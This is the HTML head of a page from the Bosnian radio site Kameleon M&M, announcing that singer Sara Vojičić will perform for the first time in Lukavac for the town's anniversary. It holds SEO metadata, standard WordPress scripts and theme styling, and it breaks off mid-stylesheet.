

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/
body_size: 20579
content:
<!DOCTYPE html>
<html lang="bs-BA" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Posebna gošća za rođendan Grada Lukavac - Sara Vojičić prvi put na lukavačkoj sceni - Kameleon M&amp;M</title>
	<meta name="description" content="Sara Vojičić, kćerka legendarnog rock pjevača Mladena Vojičića Tife, ove jeseni po prvi će put nastupiti u Lukavcu. Mlada bh. umjetnica bit..." />
	<link rel="canonical" href="https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Posebna gošća za rođendan Grada Lukavac - Sara Vojičić prvi put na lukavačkoj sceni - Kameleon M&amp;M" />
	<meta property="og:description" content="Sara Vojičić, kćerka legendarnog rock pjevača Mladena Vojičića Tife, ove jeseni po prvi će put nastupiti u Lukavcu. Mlada bh. umjetnica bit..." />
	<meta property="og:url" content="https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" />
	<meta property="og:site_name" content="Kameleon M&amp;M" />
	<meta property="article:publisher" content="https://www.facebook.com/radio.kameleon/" />
	<meta property="article:published_time" content="2023-09-06T09:49:37+00:00" />
	<meta property="og:image" content="https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="radiokameleon" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="radiokameleon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#article","isPartOf":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/"},"author":{"name":"radiokameleon","@id":"https://radiokameleon.ba/#/schema/person/fd2f4d84b0f83066a3aaff430e684214"},"headline":"Posebna gošća za rođendan Grada Lukavac &#8211; Sara Vojičić prvi put na lukavačkoj sceni","datePublished":"2023-09-06T09:49:37+00:00","mainEntityOfPage":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/"},"wordCount":276,"publisher":{"@id":"https://radiokameleon.ba/#organization"},"image":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#primaryimage"},"thumbnailUrl":"https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg","keywords":["“Ženske priče”","centar za kulturu lukavac","lukavac","Sara Vojičić","umjetnica"],"articleSection":["Gdje izaći","Tuzlanski kanton"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/","url":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/","name":"Posebna gošća za rođendan Grada Lukavac - Sara Vojičić prvi put na lukavačkoj sceni - Kameleon M&amp;M","isPartOf":{"@id":"https://radiokameleon.ba/#website"},"primaryImageOfPage":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#primaryimage"},"image":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#primaryimage"},"thumbnailUrl":"https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg","datePublished":"2023-09-06T09:49:37+00:00","description":"Sara Vojičić, kćerka legendarnog rock pjevača Mladena Vojičića Tife, ove jeseni po prvi će put nastupiti u Lukavcu. Mlada bh. umjetnica bit...","breadcrumb":{"@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#primaryimage","url":"https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg","width":1280,"height":640,"caption":"sara vojičić"},{"@type":"BreadcrumbList","@id":"https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radiokameleon.ba/"},{"@type":"ListItem","position":2,"name":"Posebna gošća za rođendan Grada Lukavac &#8211; Sara Vojičić prvi put na lukavačkoj sceni"}]},{"@type":"WebSite","@id":"https://radiokameleon.ba/#website","url":"https://radiokameleon.ba/","name":"Kameleon M&M","description":"Totalno pozitivan","publisher":{"@id":"https://radiokameleon.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiokameleon.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://radiokameleon.ba/#organization","name":"Radio Kameleon","url":"https://radiokameleon.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/#/schema/logo/image/","url":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","width":2000,"height":848,"caption":"Radio Kameleon"},"image":{"@id":"https://radiokameleon.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radio.kameleon/","https://www.instagram.com/radio.kameleon/","https://www.youtube.com/user/KameleonMM"]},{"@type":"Person","@id":"https://radiokameleon.ba/#/schema/person/fd2f4d84b0f83066a3aaff430e684214","name":"radiokameleon","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ef181c37f82885702ad3a72b809123353c026524037f0da81f02a399bb5331f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ef181c37f82885702ad3a72b809123353c026524037f0da81f02a399bb5331f?s=96&d=mm&r=g","caption":"radiokameleon"},"url":"https://radiokameleon.ba/author/radiokameleon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; novosti" href="https://radiokameleon.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo;  novosti o komentarima" href="https://radiokameleon.ba/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiokameleon.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiokameleon.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #a8cf45;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/base.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/style.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/single.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/print.css?ver=7.3.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.tie-cat-56116,.tie-cat-item-56116 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-56116:after{border-top-color:#f36870 !important;}.tie-cat-56116:hover{background-color:#d54a52 !important;}.tie-cat-56116:hover:after{border-top-color:#d54a52 !important;}.tie-cat-40743,.tie-cat-item-40743 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-40743:after{border-top-color:#2566a2 !important;}.tie-cat-40743:hover{background-color:#074884 !important;}.tie-cat-40743:hover:after{border-top-color:#074884 !important;}.tie-cat-57685,.tie-cat-item-57685 > span{background-color:#2566a2 !important;color:#FFFFFF 